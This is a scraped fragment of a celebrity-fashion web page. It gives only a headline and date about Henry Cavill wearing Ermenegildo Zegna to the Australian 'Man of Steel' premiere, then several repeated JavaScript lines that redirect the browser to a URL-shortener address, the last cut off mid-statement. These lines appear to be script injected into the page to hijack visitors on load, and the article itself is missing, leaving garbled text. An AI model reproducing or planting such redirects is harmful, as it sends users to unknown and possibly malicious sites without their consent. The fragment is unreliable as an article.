
Henry Cavill Wears Ermenegildo Zegna to
Australian Premiere of ‘Man of Steel’
June 25, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...